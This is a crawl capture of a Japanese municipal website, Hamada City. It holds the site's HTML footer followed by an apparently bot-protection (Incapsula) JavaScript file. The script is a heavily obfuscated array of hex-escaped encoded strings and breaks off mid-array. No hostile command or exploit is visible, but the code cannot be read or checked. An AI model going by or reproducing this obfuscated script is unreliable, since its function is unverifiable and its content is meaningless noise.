</dl>
<dl>
<dt>法人番号</dt>
<dd>3000020322024</dd>
</dl>
</div>
</div>
<div class="footer-copyright">
<small>Copyright &copy; Hamada City All Rights Reserved.</small>
</div>
</div>
<div class="js-pagetop footer-pagetop">
<span>ページの<br/>先頭へ</span>
</div>
</div>
</div>
</div>
<script src="/www/js/createAccessRanking.js"></script>

<script>
$(function(){
	createAccessRanking( 1645260852127 );
});
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=177794119" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.city.hamada.shimane.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=177794119
body_size: 20241
content:
var _0xce7b=['\x77\x6f\x39\x35\x77\x36\x34\x3d','\x77\x6f\x54\x44\x69\x4d\x4b\x2f\x77\x35\x77\x3d','\x49\x68\x62\x43\x76\x63\x4b\x75\x55\x6e\x58\x44\x74\x42\x2f\x43\x72\x78\x6c\x58\x77\x71\x4d\x56\x62\x4d\x4f\x51\x48\x4d\x4f\x37\x77\x36\x77\x65\x48\x63\x4b\x4c\x53\x73\x4f\x46\x46\x73\x4b\x67\x77\x34\x35\x31\x4a\x42\x49\x52\x5a\x6a\x66\x43\x70\x38\x4b\x78\x61\x4d\x4b\x76\x44\x4d\x4f\x62\x41\x56\x67\x3d','\x77\x36\x5a\x59\x77\x6f\x54\x44\x70\x46\x77\x4d\x63\x38\x4b\x5a\x50\x51\x3d\x3d','\x51\x4d\x4f\x4f\x77\x72\x30\x4a\x66\x58\x73\x3d','\x63\x41\x58\x43\x68\x73\x4b\x79\x77\x36\x33\x43\x69\x53\x56\x76\x48\x43\x6e\x43\x74\x4d\x4b\x59\x77\x34\x4a\x59\x77\x71\x70\x4d','\x77\x70\x73\x6d\x77\x70\x48\x43\x71\x63\x4b\x59','\x55\x38\x4f\x54\x77\x72\x6f\x65\x5a\x6e\x6f\x3d','\x5a\x78\x2f\x43\x75\x4d\x4f\x4f\x77\x70\x6a\x43\x71\x57\x72\x44\x72\x67\x66\x44\x6a\x63\x4b\x39\x56\x53\x77\x2b\x77\x34\x38\x61\x77\x71\x41\x3d','\x77\x34\x7a\x43\x75\x73\x4b\x58\x62\x73\x4f\x78','\x41\x63\x4b\x6e\x43\x6b\x59\x6f\x59\x52\x73\x3d','\x77\x36\x6e\x44\x72\x31\x44\x44\x71\x4d\x4f\x7a\x4f\x44\x56\x71\x77\x34\x7a\x43\x6c\x63\x4b\x58\x43\x6b\x54\x44\x75\x32\x76\x44\x68\x42\x72\x43\x6d\x31\x73\x4b\x46\x41\x72\x43\x75\x42\x4c\x43\x6d\x67\x44\x43\x6e\x77\x3d\x3d','\x59\x30\x44\x44\x75\x73\x4f\x69\x41\x41\x3d\x3d','\x77\x72\x74\x67\x77\x6f\x77\x3d','\x77\x70\x74\x32\x77\x37\x6e\x43\x73\x6a\x68\x4b\x42\x41\x3d\x3d','\x77\x70\x52\x48\x77\x71\x54\x43\x75\x33\x42\x44','\x42\x38\x4f\x46\x77\x36\x74\x48\x42\x4d\x4b\x56\x77\x37\x70\x43\x56\x4d\x4b\x74\x77\x36\x33\x44\x72\x77\x30\x59\x77\x70\x37\x44\x72\x4d\x4f\x36\x59\x41\x3d\x3d','\x77\x6f\x66\x44\x75\x63\x4f\x72\x58\x56\x63\x3d','\x77\x72\x77\x72\x77\x35\x48\x43\x67\x38\x4b\x44\x50\x6c\x6a\x44\x74\x77\x3d\x3d','\x65\x4d\x4b\x49\x63\x63\x4b\x4a\x77\x35\x37\x44\x6c\x54\x52\x37\x50\x53\x58\x44\x67\x69\x30\x4e\x77\x35\x6c\x71\x5a\x44\x76\x44\x74\x68\x30\x3d','\x77\x70\x66\x44\x6b\x38\x4b\x53\x77\x37\x68\x73','\x77\x70\x66\x43\x6c\x38\x4f\x71\x77\x37\x6a\x43\x6b\x63\x4f\x4e\x61\x30\x72\x44\x6c\x51\x3d\x3d','\x55\x73\x4f\x31\x61\x4d\x4f\x47\x77\x37\x4c\x44\x76\x58\x58\x43\x71\x41\x3d\x3d','\x77\x37\x66\x44\x6f\x6c\x50\x44\x70\x73\x4f\x39\x4e\x78\x35\x67\x77\x34\x62\x44\x6a\x38\x4b\x43\x43\x45\x58\x44\x74\x57\x33\x44\x68\x42\x6f\x3d','\x77\x71\x44\x44\x6b\x63\x4b\x4b\x77\x36\x52\x2f\x59\x44\x59\x59\x66\x38\x4b\x4c\x63\x38\x4f\x4e\x77\x71\x51\x3d','\x4d\x4d\x4f\x76\x77\x70\x55\x6d\x77\x35\x72\x44\x6a\x41\x3d\x3d','\x47\x63\x4f\x58\x46\x57\x44\x43\x6e\x33\x41\x47\x61\x53\x34\x3d','\x42\x53\x62\x43\x71\x63\x4f\x71\x55\x33\x49\x3d','\x77\x35\x6a\x44\x76\x6b\x37\x44\x6f\x4d\x4f\x36\x4c\x53\x35\x6f','\x77\x6f\x44\x43\x75\x41\x44\x43\x6c\x63\x4b\x38\x4c\x51\x3d\x3d','\x51\x63\x4f\x34\x5a\x63\x4f\x65\x77\x34\x54\x44\x75\x6d\x62\x43\x71\x79\x34\x37\x77\x36\x49\x3d','\x66\x38\x4b\x52\x62\x77\x50\x43\x72\x54\x63\x3d','\x47\x44\x33\x43\x68\x6b\x49\x55\x44\x51\x3d\x3d','\x77\x71\x4e\x58\x56\x57\x42\x62\x61\x51\x3d\x3d','\x77\x72\x55\x6d\x77\x35\x37\x43\x6b\x38\x4b\x41\x4b\x51\x3d\x3d','\x77\x6f\x44\x44\x6e\x4d\x4f\x58\x63\x58\x49\x72','\x54\x63\x4f\x70\x62\x4d\x4f\x41\x77\x37\x55\x3d','\x47\x38\x4f\x2b\x77\x72\x66\x44\x69\x4d\x4b\x4c\x77\x72\x49\x3d','\x77\x6f\x72\x43\x73\x42\x73\x3d','\x63\x63\x4f\x2f\x77\x37\x59\x34\x77\x36\x72\x44\x6f\x41\x3d\x3d','\x77\x37\x6c\x70\x56\x63\x4b\x2b\x77\x35\x54\x44\x74\x51\x3d\x3d','\x77\x6f\x76\x44\x6e\x38\x4b\x2f\x77\x34\x48\x43\x6f\x77\x38\x3d','\x66\x78\x50\x43\x6c\x63\x4b\x6f\x77\x36\x58\x43\x68\x54\x68\x31\x41\x77\x3d\x3d','\x64\x63\x4f\x36\x77\x34\x41\x4a\x46\x73\x4f\x30','\x65\x51\x76\x43\x71\x4d\x4f\x42\x77\x70\x62\x43\x70\x6c\x72\x44\x70\x41\x50\x43\x69\x73\x4b\x2f\x51\x41\x3d\x3d','\x42\x43\x54\x43\x76\x79\x37\x43\x73\x6b\x45\x31\x77\x35\x66\x44\x74\x38\x4f\x69\x42\x51\x3d\x3d','\x77\x36\x4c\x44\x74\x6b\x2f\x44\x73\x73\x4f\x67\x4b\x67\x3d\x3d','\x43\x53\x6a\x44\x6e\x68\x2f\x44\x68\x31\x46\x33\x64\x4d\x4f\x32\x65\x38\x4f\x33\x77\x71\x46\x6b','\x4d\x58\x4c\x44\x72\x4d\x4f\x50\x77\x72\x72\x44\x6e\x41\x3d\x3d','\x77\x6f\x48\x44\x69\x38\x4f\x54\x51\x33\x4d\x73\x54\x4d\x4b\x72\x4c\x53\x2f\x43\x69\x4d\x4f\x75\x41\x68\x35\x6d\x77\x71\x66\x43\x71\x4d\x4f\x43\x77\x70\x44\x43\x6b\x53\x30\x2f\x58\x77\x3d\x3d','\x58\x51\x2f\x44\x68\x63\x4b\x62\x62\x41\x51\x3d','\x53\x63\x4b\x36\x59\x73\x4b\x4d\x77\x35\x7a\x44\x6d\x69\x6c\x68\x49\x6c\x54\x44\x76\x41\x77\x71\x77\x36\x4a\x4b\x61\x43\x37\x44\x76\x42\x33\x43\x6c\x32\x76\x44\x72\x77\x3d\x3d','\x49\x63\x4f\x66\x55\x4d\x4f\x42\x77\x71\x37\x44\x6f\x41\x3d\x3d','\x77\x70\x58\x44\x74\x38\x4f\x6b\x58\x56\x39\x72\x77\x37\x7a\x44\x75\x73\x4f\x54\x41\x73\x4b\x36\x77\x70\x34\x57\x77\x70\x6f\x76\x44\x73\x4f\x51\x53\x63\x4b\x78\x61\x44\x48\x43\x73\x44\x49\x56\x49\x63\x4f\x64\x77\x36\x7a\x44\x6d\x52\x48\x44\x6c\x77\x3d\x3d','\x65\x78\x7a\x43\x6d\x63\x4b\x6f\x77\x37\x37\x43\x6d\x77\x3d\x3d','\x43\x73\x4f\x49\x77\x6f\x73\x77\x77\x34\x7a\x44\x6d\x38\x4f\x6c\x77\x37\x78\x78\x44\x6c\x66\x44\x68\x6a\x5a\x6c\x4b\x48\x39\x77\x4d\x52\x4c\x44\x67\x54\x6f\x3d','\x48\x7a\x72\x43\x6c\x31\x67\x55\x44\x63\x4b\x64\x77\x34\x48\x44\x74\x4d\x4f\x4f\x77\x70\x37\x43\x67\x63\x4f\x65\x45\x4d\x4b\x45\x77\x36\x64\x51\x4d\x38\x4f\x64\x49\x45\x4c\x43\x76\x4d\x4b\x49\x47\x63\x4f\x75\x4e\x46\x33\x43\x6e\x38\x4b\x75\x77\x70\x50\x43\x6a\x4d\x4f\x65\x77\x70\x76\x44\x70\x73\x4f\x63\x77\x71\x41\x4e','\x77\x6f\x35\x69\x77\x36\x58\x43\x70\x69\x56\x58','\x77\x34\x48\x44\x68\x38\x4f\x61\x59\x56\x6b\x35\x55\x4d\x4b\x69\x4a\x6a\x33\x43\x6a\x63\x4f\x67\x48\x79\x68\x39\x77\x71\x62\x43\x72\x4d\x4f\x57\x77\x70\x66\x43\x69\x79\x49\x41\x59\x63\x4f\x4d\x43\x6e\x50\x43\x67\x52\x41\x3d','\x48\x73\x4f\x41\x47\x47\x6a\x43\x6b\x33\x63\x67\x46\x52\x54\x44\x6b\x53\x6e\x43\x6c\x63\x4b\x6e\x51\x4d\x4b\x53','\x77\x6f\x4e\x42\x64\x4d\x4f\x79\x49\x73\x4f\x52','\x77\x6f\x66\x44\x76\x63\x4f\x31\x57\x31\x74\x68\x77\x37\x77\x3d','\x77\x72\x50\x44\x74\x38\x4f\x6b\x77\x36\x68\x4c\x4d\x63\x4f\x64\x77\x6f\x54\x43\x6a\x6e\x62\x43\x6e\x73\x4f\x71\x77\x6f\x6f\x6f','\x63\x46\x6e\x44\x76\x38\x4f\x6b\x45\x54\x45\x3d','\x4a\x38\x4f\x79\x77\x6f\x30\x67\x77\x34\x66\x44\x6a\x63\x4f\x79','\x64\x38\x4f\x75\x77\x34\x59\x59\x41\x38\x4f\x72\x77\x34\x54\x44\x72\x6e\x4c\x44\x67\x6b\x70\x78\x42\x73\x4f\x33','\x77\x72\x48\x44\x6f\x38\x4f\x69\x77\x37\x6c\x65\x4c\x67\x3d\x3d','\x77\x37\x68\x4c\x77\x70\x33\x44\x72\x6c\x34\x65\x64\x41\x3d\x3d','\x4a\x56\x48\x43\x75\x73\x4b\x4b\x77\x34\x63\x7a\x57\x63\x4f\x33\x66\x73\x4b\x30\x77\x34\x55\x3d','\x77\x6f\x58\x43\x69\x73\x4f\x68\x77\x36\x2f\x43\x6c\x38\x4f\x58','\x77\x34\x6a\x43\x76\x73\x4b\x4b\x62\x73\x4f\x39\x66\x4d\x4b\x36\x77\x71\x74\x6e\x53\x38\x4b\x55\x51\x4d\x4b\x70','\x77\x6f\x4a\x6b\x61\x51\x3d\x3d','\x77\x70\x62\x44\x74\x4d\x4f\x6f\x53\x6c\x4e\x69\x77\x34\x62\x44\x70\x73\x4b\x55\x4c\x73\x4f\x59\x77\x35\x51\x55\x77\x70\x51\x6b\x48\x73\x4f\x59\x55\x77\x3d\x3d','\x4c\x52\x72\x43\x76\x54\x4c\x43\x73\x41\x3d\x3d','\x77\x72\x35\x78\x77\x6f\x6f\x3d','\x47\x69\x37\x44\x6e\x54\x72\x44\x6e\x56\x49\x32\x62\x63\x4f\x34\x58\x4d\x4f\x71\x77\x72\x78\x6a\x4d\x30\x2f\x44\x69\x42\x34\x3d','\x55\x38\x4f\x58\x77\x72\x67\x50\x62\x41\x3d\x3d','\x77\x70\x39\x31\x77\x35\x2f\x43\x6f\x53\x4e\x4e\x47\x57\x73\x3d','\x77\x35\x54\x43\x75\x73\x4b\x4e\x63\x73\x4f\x7a\x62\x38\x4b\x72\x77\x36\x77\x79\x41\x38\x4b\x45\x46\x38\x4f\x31\x77\x70\x59\x57\x5a\x30\x68\x43','\x57\x77\x66\x44\x6d\x63\x4b\x72\x64\x42\x62\x44\x6e\x4d\x4b\x7a','\x77\x71\x49\x6d\x77\x34\x62\x43\x6e\x73\x4b\x43\x4d\x46\x37\x44\x74\x63\x4f\x77\x77\x70\x31\x65\x77\x34\x62\x44\x70\x4d\x4f\x2f\x77\x36\x55\x3d','\x77\x6f\x37\x44\x67\x63\x4b\x64\x77\x37\x31\x38','\x77\x70\x72\x43\x72\x45\x78\x45\x77\x71\x6e\x43\x70\x6b\x74\x62\x77\x70\x73\x73\x77\x72\x6c\x63\x77\x71\x58\x44\x72\x73\x4f\x49\x41\x73\x4b\x4e\x77\x71\x7a\x43\x71\x73\x4f\x2f','\x48\x69\x33\x43\x6e\x56\x34\x4e\x47\x77\x3d\x3d','\x44\x63\x4f\x64\x47\x57\x58\x43\x6b\x32\x63\x6e\x55\x67\x33\x44\x6d\x67\x3d\x3d','\x77\x6f\x42\x44\x77\x36\x76\x43\x6d\x78\x51\x4d\x77\x71\x7a\x44\x72\x38\x4b\x4e\x59\x43\x42\x73\x64\x73\x4f\x41\x59\x73\x4f\x5a\x55\x67\x62\x44\x67\x79\x5a\x2f\x77\x71\x44\x43\x75\x41\x3d\x3d','\x4d\x73\x4f\x47\x56\x63\x4f\x48\x77\x72\x38\x3d','\x4c\x38\x4b\x59\x48\x51\x3d\x3d','\x4b\x56\x76\x43\x6e\x42\x44\x43\x69\x45\x6e\x43\x71\x38\x4b\x31','\x4c\x38\x4b\x31\x45\x47\x30\x71\x65\x46\x42\x64\x77\x70\x67\x35\x77\x36\x46\x55\x64\x41\x33\x43\x68\x63\x4b\x46\x77\x36\x59\x37\x47\x46\x70\x30\x77\x70\x67\x74\x51\x38\x4f\x6d\x47\x67\x3d\x3d','\x49\x6d\x76\x44\x71\x63\x4f\x4a\x77\x71\x73\x3d','\x53\x38\x4f\x44\x77\x72\x6b\x59\x62\x48\x70\x62','\x77\x36\x46\x74\x53\x73\x4b\x73','\x77\x72\x72\x44\x72\x73\x4f\x6d\x77\x36\x68\x50\x4c\x38\x4b\x79','\x77\x6f\x7a\x43\x6c\x38\x4f\x6d\x77\x37\x76\x43\x6c\x38\x4f\x4d','\x77\x37\x39\x51\x77\x70\x7a\x44\x71\x56\x51\x61\x4b\x63\x4b\x5a\x4f\x73\x4f\x6f\x4b\x44\x62\x44\x71\x43\x56\x45\x55\x73\x4f\x66\x77\x37\x74\x58\x46\x77\x3d\x3d','\x77\x70\x50\x44\x68\x63\x4f\x53\x64\x32\x4d\x3d','\x77\x6f\x78\x70\x77\x6f\x38\x3d','\x56\x77\x4c\x44\x6d\x4d\x4b\x4e\x61\x69\x44\x44\x68\x73\x4b\x6b\x4d\x41\x73\x3d','\x46\x7a\x66\x43\x72\x73\x4f\x39\x53\x48\x5a\x6f\x58\x38\x4b\x44\x5a\x6d\x76\x44\x70\x73\x4b\x6d\x4b\x68\x39\x75\x77\x70\x41\x45\x49\x63\x4b\x54\x77\x35\x63\x3d','\x77\x70\x62\x43\x6b\x38\x4f\x6b\x77\x36\x6e\x43\x68\x67\x3d\x3d','\x48\x52\x62\x43\x6d\x77\x3d\x3d','\x4e\x41\x37\x43\x70\x53\x4c\x43\x70\x32\x45\x6b\x77\x35\x50\x44\x73\x63\x4f\x34\x46\x41\x3d\x3d','\x77\x70\x6e\x44\x6a\x73\x4b\x34\x77\x35\x62\x43\x75\x41\x73\x48\x77\x71\x2f\x43\x76\x68\x62\x43\x68\x32\x63\x50\x77\x37\x49\x52\x44\x73\x4b\x62\x77\x36\x6e\x44\x76\x38\x4f\x77\x43\x73\x4f\x7a\x41\x4d\x4b\x62\x77\x36\x72\x43\x70\x47\x54\x43\x76\x51\x3d\x3d','\x49\x45\x4c\x43\x6d\x77\x54\x43\x69\x56\x73\x3d','\x77\x71\x50\x43\x71\x46\x68\x71\x77\x6f\x4c\x43\x6c\x56\x70\x61\x77\x6f\x31\x6e\x77\x71\x68\x61\x77\x71\x58\x44\x70\x38\x4f\x75\x44\x73\x4b\x58\x77\x72\x48\x43\x6f\x4d\x4f\x70\x52\x41\x3d\x3d','\x42\x56\x33\x43\x74\x73\x4b\x76\x77\x35\x73\x33\x45\x73\x4f\x35\x63\x38\x4b\x32\x77\x34\x39\x38\x77\x37\x2f\x44\x6f\x38\x4f\x6c\x77\x36\x6f\x71\x77\x71\x45\x6b\x65\x38\x4f\x33\x53\x63\x4b\x31\x4f\x38\x4b\x72\x4c\x44\x70\x36\x77\x35\x77\x3d','\x45\x56\x76\x43\x74\x73\x4b\x34\x77\x34\x41\x79\x53\x63\x4f\x35\x61\x4d\x4b\x33\x77\x34\x34\x3d','\x77\x70\x72\x44\x69\x4d\x4b\x46\x77\x34\x62\x43\x70\x52\x56\x48\x77\x70\x38\x3d','\x49\x6a\x48\x43\x72\x38\x4f\x31\x51\x6d\x41\x6f\x47\x4d\x4b\x43\x61\x33\x37\x44\x73\x63\x4b\x42\x4b\x56\x5a\x35\x77\x6f\x6f\x66\x66\x38\x4f\x4c\x77\x70\x54\x43\x69\x6a\x4c\x43\x71\x42\x34\x38\x65\x57\x52\x54\x62\x67\x2f\x43\x6f\x63\x4b\x55\x63\x48\x41\x70\x77\x71\x59\x4f\x56\x6e\x6a\x43\x70\x4d\x4f\x39\x53\x4d\x4f\x6a\x47\x63\x4f\x76\x77\x70\x68\x72\x46\x4d\x4f\x34\x77\x37\x55\x48\x51\x73\x4f\x61\x61\x4d\x4f\x66\x46\x63\x4f\x78\x77\x71\x6b\x49\x77\x72\x77\x75\x77\x37\x64\x51\x53\x58\x4a\x4c\x77\x71\x6a\x43\x68\x73\x4f\x58\x43\x73\x4f\x45\x77\x36\x4d\x7a\x77\x72\x56\x78\x77\x36\x58\x43\x74\x31\x37\x43\x72\x56\x6f\x41\x77\x71\x33\x44\x6f\x67\x3d\x3d','\x4a\x4d\x4b\x63\x4c\x77\x3d\x3d','\x77\x37\x66\x43\x76\x38\x4b\x7a','\x77\x37\x4c\x44\x6f\x45\x4c\x44\x70\x4d\x4f\x79\x4d\x43\x39\x67\x77\x35\x6f\x3d','\x49\x6d\x2f\x44\x74\x38\x4f\x50\x77\x71\x66\x44\x67\x4d\x4b\x50\x66\x77\x3d\x3d','\x77\x70\x50\x44\x67\x63\x4f\x4d\x63\x57\x38\x33\x54\x63\x4b\x31','\x44\x6a\x48\x43\x70\x4d\x4f\x38','\x77\x70\x78\x4e\x77\x71\x6e\x43\x71\x57\x6c\x4f\x44\x4d\x4b\x35\x56\x52\x49\x78\x77\x70\x48\x44\x71\x73\x4f\x53\x50\x38\x4f\x56\x77\x70\x6c\x35\x53\x32\x2f\x43\x6c\x41\x3d\x3d','\x46\x6a\x2f\x43\x72\x4d\x4f\x73\x51\x67\x3d\x3d','\x77\x6f\x6b\x6f\x77\x70\x37\x43\x71\x63\x4b\x51\x77\x6f\x4c\x43\x6e\x31\x33\x44\x76\x51\x38\x68\x53\x67\x3d\x3d','\x43\x38\x4f\x45\x46\x6d\x66\x44\x6d\x48\x41\x38\x61\x42\x62\x44\x68\x6a\x4c\x43\x69\x4d\x4b\x70\x42\x38\x4f\x56\x52\x63\x4f\x5a\x77\x35\x6a\x43\x75\x63\x4b\x74\x42\x4d\x4f\x59','\x63\x42\x6a\x43\x72\x73\x4b\x73\x77\x36\x49\x3d','\x57\x38\x4b\x67\x61\x63\x4b\x65\x77\x72\x41\x46\x77\x71\x54\x43\x72\x4d\x4b\x62\x43\x4d\x4f\x53\x77\x35\x34\x4d\x77\x36\x2f\x44\x6b\x4d\x4b\x68\x58\x31\x4e\x4d\x62\x42\x31\x6b\x77\x35\x33\x43\x6b\x51\x3d\x3d','\x77\x70\x50\x43\x6f\x51\x58\x43\x6b\x38\x4b\x74','\x57\x78\x6a\x44\x67\x73\x4b\x47\x66\x52\x54\x44\x6d\x38\x4b\x70\x4b\x77\x30\x3d','\x77\x70\x6c\x75\x77\x37\x67\x3d','\x42\x44\x76\x43\x74\x73\x4f\x77\x52\x47\x51\x53\x53\x63\x4b\x47\x64\x77\x3d\x3d','\x77\x71\x7a\x43\x69\x4d\x4f\x33\x4b\x32\x37\x44\x6f\x38\x4b\x32\x77\x37\x49\x3d','\x43\x44\x62\x43\x68\x6b\x67\x63\x42\x73\x4f\x64\x77\x34\x4c\x43\x73\x38\x4b\x4f\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x77\x37\x31\x68\x56\x38\x4b\x72\x77\x34\x34\x3d','\x5a\x6b\x4c\x44\x70\x4d\x4f\x79\x41\x43\x7a\x44\x73\x55\x37\x43\x6e\x6a\x38\x62\x77\x36\x51\x58','\x43\x4d\x4f\x6e\x77\x72\x4c\x44\x6a\x73\x4b\x61','\x55\x42\x4c\x44\x68\x63\x4b\x50\x63\x41\x4d\x3d','\x77\x6f\x44\x44\x69\x38\x4f\x66\x63\x6d\x38\x3d','\x62\x41\x62\x43\x70\x38\x4f\x55\x77\x6f\x76\x43\x75\x77\x3d\x3d','\x66\x38\x4b\x47\x5a\x77\x44\x43\x73\x42\x76\x44\x6a\x51\x6e\x44\x71\x63\x4f\x39\x77\x6f\x52\x64\x57\x52\x78\x76\x52\x77\x3d\x3d','\x77\x6f\x58\x43\x6e\x63\x4f\x70\x77\x36\x7a\x43\x69\x73\x4f\x37\x65\x46\x66\x44\x6b\x38\x4b\x72\x77\x70\x44\x44\x6d\x7a\x6e\x43\x6f\x57\x51\x3d','\x77\x70\x52\x47\x77\x6f\x54\x43\x69\x53\x41\x30','\x77\x36\x4c\x44\x6f\x58\x48\x44\x70\x4d\x4f\x32\x47\x7a\x4e\x71\x77\x34\x6e\x44\x69\x4d\x4b\x43\x46\x48\x58\x44\x74\x58\x48\x44\x6d\x67\x6a\x44\x67\x56\x51\x48\x48\x78\x38\x3d','\x77\x72\x46\x47\x55\x6e\x64\x41\x62\x53\x72\x44\x72\x63\x4f\x2b\x49\x51\x76\x44\x6c\x58\x70\x57\x77\x72\x4a\x68\x77\x37\x7a\x43\x6a\x68\x49\x3d','\x50\x67\x50\x43\x75\x44\x54\x43\x6f\x56\x6f\x3d','\x58\x73\x4b\x67\x51\x38\x4b\x6b\x77\x37\x7a\x44\x75\x68\x39\x58\x41\x30\x72\x44\x70\x68\x73\x3d','\x77\x71\x49\x6d\x77\x34\x62\x43\x6e\x73\x4b\x43\x4d\x46\x37\x44\x74\x63\x4f\x77\x77\x70\x31\x63\x77\x35\x7a\x44\x71\x73\x4f\x71\x77\x34\x54\x43\x70\x4d\x4f\x72\x64\x6a\x48\x43\x6e\x33\x50\x44\x6f\x56\x49\x43\x50\x52\x49\x53\x77\x37\x48\x44\x67\x77\x3d\x3d','\x44\x54\x54\x43\x6d\x46\x67\x63','\x77\x71\x73\x71\x77\x72\x63\x3d','\x77\x6f\x7a\x44\x6d\x38\x4b\x54\x77\x36\x68\x64\x66\x42\x34\x79\x62\x67\x3d\x3d','\x56\x6e\x6c\x2f\x42\x6c\x62\x43\x6e\x77\x3d\x3d','\x4b\x31\x76\x43\x68\x42\x37\x43\x6d\x6b\x6e\x43\x75\x4d\x4b\x2f\x77\x70\x4c\x43\x6b\x43\x4d\x54\x54\x78\x68\x38\x77\x6f\x48\x44\x6a\x55\x48\x44\x67\x42\x33\x43\x75\x73\x4b\x41\x53\x55\x41\x66\x46\x78\x34\x3d','\x66\x78\x2f\x43\x6f\x73\x4f\x53\x77\x70\x6f\x3d','\x55\x4d\x4b\x45\x54\x51\x3d\x3d','\x77\x6f\x48\x44\x74\x4d\x4f\x79\x54\x31\x74\x67\x77\x36\x45\x3d','\x54\x4d\x4f\x66\x4a\x63\x4b\x54\x77\x70\x51\x33','\x56\x63\x4f\x77\x5a\x38\x4f\x57\x77\x37\x76\x44\x70\x53\x6e\x43\x6f\x6a\x59\x37\x77\x36\x31\x5a\x4a\x47\x72\x43\x73\x78\x6f\x68','\x77\x6f\x6f\x72\x77\x70\x4c\x43\x76\x73\x4b\x63\x77\x6f\x76\x43\x70\x55\x48\x44\x6d\x52\x4d\x3d','\x77\x6f\x76\x43\x6f\x52\x2f\x43\x6a\x38\x4b\x76\x50\x32\x37\x44\x6a\x73\x4b\x36\x77\x71\x73\x33\x49\x69\x34\x34\x77\x70\x6e\x44\x6b\x7a\x64\x6c\x77\x36\x6a\x44\x6c\x4d\x4b\x55\x63\x73\x4b\x65\x43\x54\x6e\x43\x6c\x63\x4b\x72\x77\x35\x37\x43\x6d\x73\x4f\x76\x77\x6f\x2f\x43\x69\x4d\x4f\x31\x77\x35\x77\x66\x77\x36\x76\x43\x6d\x69\x72\x44\x68\x51\x3d\x3d','\x77\x37\x31\x4b\x77\x70\x66\x44\x76\x33\x6f\x4b\x59\x73\x4b\x59\x4f\x38\x4f\x59\x4c\x44\x44\x44\x6e\x67\x3d\x3d','\x45\x45\x62\x43\x75\x63\x4b\x6c\x77\x35\x41\x7a','\x45\x45\x62\x43\x75\x63\x4b\x6c\x77\x35\x41\x3d','\x64\x4d\x4b\x49\x63\x42\x6e\x43\x76\x69\x58\x44\x72\x77\x50\x44\x71\x63\x4b\x36\x77\x70\x64\x58\x61\x41\x5a\x48\x55\x38\x4f\x6a\x42\x32\x55\x49\x77\x34\x62\x44\x6b\x47\x62\x44\x74\x44\x5a\x32\x59\x4d\x4f\x46\x66\x41\x59\x47\x48\x32\x77\x6a\x77\x34\x49\x37\x77\x36\x50\x44\x76\x56\x49\x3d','\x77\x6f\x52\x4e\x77\x6f\x6a\x43\x69\x42\x55\x67\x77\x34\x76\x43\x70\x7a\x4e\x2f\x43\x30\x7a\x43\x6d\x41\x3d\x3d','\x5a\x41\x76\x43\x6f\x38\x4b\x33\x77\x36\x50\x44\x6f\x51\x3d\x3d','\x77\x6f\x52\x4c\x66\x4d\x4f\x76\x4d\x67\x3d\x3d','\x77\x6f\x42\x44\x77\x36\x76\x43\x6d\x78\x51\x4d\x77\x71\x7a\x44\x72\x38\x4b\x4e\x59\x44\x6c\x2b\x66\x63\x4f\x56\x56\x73\x4f\x66\x55\x41\x33\x43\x69\x6c\x38\x35\x77\x70\x66\x44\x76\x73\x4b\x64\x53\x63\x4f\x41\x77\x37\x59\x67\x47\x31\x72\x44\x75\x4d\x4f\x52\x61\x53\x44\x44\x72\x73\x4f\x7a\x51\x4d\x4f\x45\x52\x77\x3d\x3d','\x59\x46\x4c\x44\x73\x38\x4f\x6c\x4a\x43\x58\x43\x75\x6b\x6a\x43\x6a\x78\x49\x64\x77\x37\x67\x43','\x66\x42\x62\x43\x6b\x63\x4b\x31\x77\x36\x37\x43\x6d\x77\x3d\x3d','\x44\x7a\x58\x44\x6b\x6a\x44\x44\x6c\x67\x3d\x3d','\x45\x4d\x4f\x6e\x77\x71\x6a\x44\x6b\x73\x4b\x59\x77\x71\x42\x48\x55\x63\x4b\x70\x51\x55\x2f\x44\x67\x63\x4f\x54\x47\x69\x48\x43\x69\x51\x31\x6f\x77\x6f\x6f\x4f\x4d\x77\x62\x44\x6b\x51\x48\x44\x6d\x47\x2f\x43\x75\x77\x67\x6b\x77\x37\x4c\x43\x6a\x77\x44\x44\x6a\x4d\x4f\x44\x41\x38\x4f\x30\x48\x4d\x4b\x32\x47\x44\x37\x44\x6c\x68\x58\x44\x69\x63\x4b\x33\x77\x35\x6a\x44\x68\x41\x3d\x3d','\x4a\x47\x62\x44\x73\x4d\x4f\x62\x77\x71\x66\x44\x67\x63\x4b\x53','\x4a\x4d\x4f\x4e\x77\x37\x35\x63\x44\x4d\x4b\x48\x77\x36\x46\x4c\x55\x73\x4b\x6a\x77\x35\x6a\x44\x70\x77\x73\x4a\x77\x35\x6a\x44\x6b\x38\x4f\x4d\x53\x31\x42\x52\x77\x6f\x44\x44\x69\x44\x54\x44\x73\x73\x4f\x30','\x77\x6f\x56\x37\x77\x37\x72\x43\x76\x44\x5a\x46\x41\x32\x4d\x6d\x77\x6f\x30\x74\x77\x34\x49\x6c\x77\x34\x63\x46','\x48\x4d\x4f\x30\x77\x72\x2f\x44\x6a\x63\x4b\x61','\x63\x41\x58\x43\x68\x73\x4b\x79\x77\x36\x33\x43\x69\x53\x56\x76\x48\x43\x6e\x43\x74\x38\x4b\x4f\x77\x34\x6c\x4f\x77\x6f\x52\x5a\x77\x37\x4c\x43\x74\x31\x31\x44\x4d\x79\x6c\x49\x77\x72\x74\x6f\x4e\x6c\x6f\x5a\x77\x34\x34\x51','\x54\x51\x54\x44\x69\x63\x4b\x61\x57\x52\x44\x44\x69\x73\x4b\x75\x4d\x43\x66\x43\x6c\x45\x31\x61','\x77\x71\x66\x43\x6b\x73\x4f\x37\x49\x58\x62\x44\x72\x77\x3d\x3d','\x66\x73\x4f\x6a\x77\x35\x38\x54\x42\x63\x4f\x6d\x77\x70\x37\x44\x73\x58\x4c\x43\x67\x31\x78\x6e\x45\x4d\x4f\x32\x77\x36\x73\x73\x77\x72\x68\x57\x49\x41\x37\x44\x72\x4d\x4f\x46\x77\x71\x6e\x44\x71\x69\x31\x79\x77\x71\x33\x44\x70\x6e\x37\x43\x70\x69\x76\x43\x74\x67\x3d\x3d','\x4d\x63\x4f\x55\x58\x4d\x4f\x41\x77\x70\x76\x44\x74\x4d\x4b\x74\x77\x6f\x33\x44\x6a\x4d\x4f\x67\x77\x72\x41\x42\x4c\x67\x3d\